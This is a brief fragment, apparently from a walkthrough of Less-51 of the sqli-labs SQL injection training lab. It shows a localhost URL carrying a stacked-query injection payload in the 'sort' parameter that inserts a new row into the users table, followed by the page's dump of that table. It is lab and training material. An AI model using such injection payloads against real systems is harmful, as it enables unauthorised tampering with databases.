 127.0.0.1/sqli/sqli-labs/Less-51/?sort=1%27;insert%20into%20users%20values(20,%27Less51%27,%27hello%27)%23
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb 0
2 Angelina 0
3 Dummy 0
4 secure 0
5 stupid 0
6 superman 0
7 batman 0
8 admin hackin
9 admin1 0
10 admin2 0
11 admin3 0
12 dhakkan 0
13 admin4 0
14 Less38 Hello
15 Less39 Hello
16 Less40 Hello
17 Less41 Hello
18 admin'# test
19 Less50 hello